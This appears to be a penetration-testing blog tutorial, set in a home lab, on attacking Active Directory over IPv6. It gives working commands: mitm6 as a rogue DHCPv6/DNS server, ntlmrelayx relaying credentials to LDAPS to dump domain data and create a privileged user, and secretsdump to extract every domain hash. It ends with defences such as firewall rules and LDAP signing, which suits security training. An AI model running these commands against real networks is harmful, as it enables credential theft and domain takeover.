Welcome to Logos Red, I go bylogos and:
Want to man-in-the-middle IPv6 data?
In this post I’ll show you how to create your own rogue DNS server so that you can redirect Windows credentials to yourself. We’ll use those credentials to dump out as much information as we can about the domain and to create our own domain user.
Don’t worry, I made it as simple as I could. Anyone can follow along.
My Promise
This post will finally end your meaningless search for a valid answer, and you will leave with knowing how to attack IPv6.
If there are still any questions left, let me know so I can add it to help the next person who will arrive here.
My Goal
To help you improve in less time than it took me and to make sure you leave with what I promised.
I want you to join our community and for this to be a place that you revisit often.
Requirements
- An Active Directory lab, such as the one I built here: How To Set Up a Kali Linux Active Directory Hacking Lab
Previous Attacks
- How To Perform an LLMNR Poisoning Attack Using Kali Linux
- How To Perform an SMB Relay Attack Using Kali Linux
How Does This Attack Work?
IPv6 is a bit of an unknown when it comes to most people, yet it still exists and operates.

Due to that, there’s usually no DNS server to respond to IPv6 queries. That’s where our attack begins: We’ll create our own rogue DHCPv6 server, which will assign a spoofed DNS address to the victims. Our DNS server will be faster to respond and so the victim will go to us.
This can perform what we did in our other tutorial with Responder as an SMB relay attack. But when combined with LDAP, it can give us some interesting advantages.
- Marcus wakes up and wants to log in using LDAPS, so he asks for the IP of the DC.
- Damian has set up a rogue DHCPv6 server and says that he knows where the DC is: It’s at his own IP.
- Marcus sends his username and password hash to Damian instead of the DC.
- Damian takes those hashed credentials and logs into the real DC over LDAPS. Then, he gathers all the information that he gathered from the domain into a folder.
Similar to our previous attacks, isn’t it?
What is LDAP?
LDAP (Lightweight Directory Access Protocol) is a network protocol. Admins use it to access and manage Active Directory data over a network. Think of creating users, adding policies, or accessing sensitive folders.
You might also see LDAP as LDAPS, which simply means that it’s secured with SSL/TLS. Same as HTTPS. Doesn’t help against this type of attack.
We’ve set up LDAPS here: https://logos-red.com/blog/how-to-set-up-a-kali-linux-active-directory-hacking-lab/#adding-a-certificate-authority
QEMU Troubleshooting
If you’re using QEMU, you will most likely see that you have no IPv6 data going across your VMs.

It took me a bit of troubleshooting, but what you need is the following command:
sudo ip6tables -I FORWARD 1 -i virbr0 -o virbr0 -j ACCEPTYou need to run this command on your host machine in order for it to forward IPv6 data between your VMs. (Thank you Michael from 12 years ago: https://serverfault.com/questions/406141/kvm-virtual-machines-cannot-reach-ipv6-web-sites)

This depends on the network interface you are using, but virbr is used for NAT.
Downloading and Setting up mitm6
I once again had to troubleshoot mitm6 for a few hours due to it not working as expected. The default Kali repository version did not work for me. But it might for you:
sudo apt install mitm6
But eventually, I found the right answer on Discord and managed to fix it. This is the right way to install mitm6:
Make sure that you have no installation of mitm6 available:
sudo apt purge mitm6
sudo pip uninstall mitm6
Then clone the following repository into /opt:
sudo su
cd /opt
git clone https://github.com/dirkjanm/mitm6.git
And this is where we deviate by setting up pip2 to install mitm6:
cd mitm6
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
python2 get-pip.py
pip2 install --upgrade pip setuptools
pip2 install --upgrade --force-reinstall .
pip2 install --upgrade cryptography
This should leave you with a working installation of mitm6.
Performing the Attack
Make sure your Windows Server 2022 is up and running and at least one of your Windows 11 workstations.
We first need to set up mitm6 to act as our rogue DHCPv6 server using the following command:
sudo mitm6 -d {domain_name}
Then we need to set up NTLMrelayX to attack LDAPS by using the following command:
sudo impacket-ntlmrelayx -6 -t ldaps://{domain_controller_ip} -wh rwpad.{domain-name} -l loot
You should start seeing data being sent across, but what we need to do is initiate a DHCPv6 request from the workstation.
We do that by restarting the Windows 11 machine or turning the network interface on and off in cmd:
netsh interface show interface
netsh interface set interface "{name}" disabled
netsh interface set interface "{name}" enabled
You can install Wireshark on the Windows 11 workstation and observe how it sends those requests:

Using the following filter:
dhcpv6 || icmpv6As soon as your machine is back online, mitm6 and NTLMrelayX will get to work. Together, they’ll dump out all the domain information and add it inside the “loot” folder.

You can check the loot folder and in there you will have a lot of information regarding the domain:

All of these can be used for lateral movement and to better understand the structure of the domain.

But what happens if we manage to get an administrator to log in? You can go ahead and log in as one and restart your network adapter once again.
Make sure to restart NTLMrelayX if you’re using the same workstation.


And like that, it created a user for us that has the “Replication-Get-Changes-All” privilege on the domain.
We can use the following command with those user credentials to dump all the domain users hashes:
impacket-secretsdump -just-dc-ntlm {domain_name}/{created_user}@{domain_name}
Easy and scary, isn’t it?
You can view the user it created in “Active Directory Users and Computers.”

And if you go to your Windows 11 workstation, you can see how the DNS server is automatically set to the attacker’s.
Remediations
Disabling IPv6
The sole reason that we could do this attack is because we had IPv6 enabled. This is an option but the camp is split into two
- You have companies like CIS and Tenable saying to disable IPv6.
- You have Microsoft themselves and System Administrators saying to leave IPv6 enabled.

This is up for the company to decide but we recommend leaving IPv6 enabled. Disabling it can cause a multitude of issues. There are other fixes available.
Creating Inbound and Outbound Rules
Instead of disabling IPv6 completely we can create a firewall policy that can help mitigate the attack.
Group Policy Management -> New GPO -> Edit
Computer Configuration -> Policies -> Windows Settings -> Security Settings -> Windows Firewall with Advanced Security -> Windows Defender Firewall with Advanced Security – LDAP

Inbound Rule (DHCPv6-In):
- Right-click Inbound Rules, then select New Rule.
- Choose Predefined, and select Core Networking – Dynamic Host Configuration Protocol for IPv6 (DHCPv6-In) and Core Networking – Router Advertisement (ICMPv6-In).
- Click Next and choose Block the connection.
- Complete the wizard.
Outbound Rule (DHCPv6-Out):
- Right-click Outbound Rules, then select New Rule.
- Choose Predefined, and select Core Networking – Dynamic Host Configuration Protocol for IPv6 (DHCPv6-Out).
- Click Next and choose Block the connection.
- Complete the wizard.
Disable WPAD if it Isn’t Being Used
WPAD (Web Proxy Auto-Discovery Protocol) is a protocol used by clients to automatically detect the location of a proxy server in a network environment.
If it isn’t being used it should be disabled:
Enable LDAP Signing and LDAP Channel Binding
LDAP Signing and LDAP Channel Binding are security features used to protect LDAP (Lightweight Directory Access Protocol) communications from certain types of attacks.
They should be enabled but may cause some performance issues.
Conclusion
In this guide, we explored how to effectively attack Active Directory using IPv6 DNS vulnerabilities with mitm6 and Kali Linux. We started by setting up a rogue DHCPv6 server to redirect DNS queries, enabling us to spoof responses and capture credentials.
Next, we used NTLMrelayX to relay these credentials to the real domain controller over LDAPS, demonstrating the power of combining these tools. We also covered essential remediation steps to secure your network against such attacks, including firewall rules and LDAP signing.
I thank you for reading and I trust that this guide has proved useful.
More Resources
If you didn’t understand something or you need some help, we have our own Discord community and I currently offer free coaching.
You can also leave us some feedback with what you did not understand and we will make sure to correct it.